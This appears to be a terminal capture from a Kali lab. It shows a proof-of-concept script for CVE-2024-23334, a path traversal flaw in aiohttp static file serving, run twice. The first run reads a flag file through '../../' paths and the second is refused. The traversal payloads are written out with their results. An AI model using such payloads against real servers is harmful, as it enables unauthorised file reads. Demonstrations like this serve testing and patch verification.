 ┌──(kali㉿kali)-[~/Desktop/test/CVE-2024-23334-PoC]
└─$ bash exploit.sh
[+] Testing with /static/../flag.txt
        Status code --> 404
[+] Testing with /static/../../flag.txt
        Status code --> 200
FLAG{ThisIsLFI}
┌──(kali㉿kali)-[~/Desktop/test/CVE-2024-23334-PoC]
└─$ bash exploit.sh
[+] Testing with /static/../flag.txt
        Status code --> 404
[+] Testing with /static/../../flag.txt
        Status code --> 404